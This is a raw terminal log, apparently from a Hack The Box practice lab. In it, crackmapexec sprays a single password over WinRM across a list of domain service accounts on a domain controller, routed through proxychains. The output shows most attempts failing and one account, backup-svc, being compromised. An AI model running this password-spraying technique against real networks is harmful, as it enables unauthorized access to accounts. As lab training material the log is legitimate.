 (manish㉿kali)-[~/boxes/endgame/xen]
$ proxychains crackmapexec winrm 172.16.249.200 -u svc.lst -p '#S3rvice#@cc' --continue-on-success
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5986 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:445  ...  OK
WINRM       172.16.249.200  5985   DC               [*] http://172.16.249.200:5985/wsman
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
WINRM       172.16.249.200  5985   DC               [-] HTB\netscaler-svc:#S3rvice#@cc "Failed to authenticate the user netscaler-svc with ntlm"
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
WINRM       172.16.249.200  5985   DC               [+] HTB\backup-svc:#S3rvice#@cc (Pwn3d!)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
WINRM       172.16.249.200  5985   DC               [-] HTB\xenserver-svc:#S3rvice#@cc "Failed to authenticate the user xenserver-svc with ntlm"
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
WINRM       172.16.249.200  5985   DC               [-] HTB\test-svc:#S3rvice#@cc "('Connection aborted.', RemoteDisconnected('Remote end closed connection without respo
nse'))"
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
WINRM       172.16.249.200  5985   DC               [-] HTB\app-svc:#S3rvice#@cc "('Connection aborted.', RemoteDisconnected('Remote end closed connection without respon
se'))"
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
WINRM       172.16.249.200  5985   DC               [-] HTB\print-svc:#S3rvice#@cc "Failed to authenticate the user print-svc with ntlm"
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
WINRM       172.16.249.200  5985   DC               [-] HTB\mssql-svc:#S3rvice#@cc "Failed to authenticate the user mssql-svc with ntlm"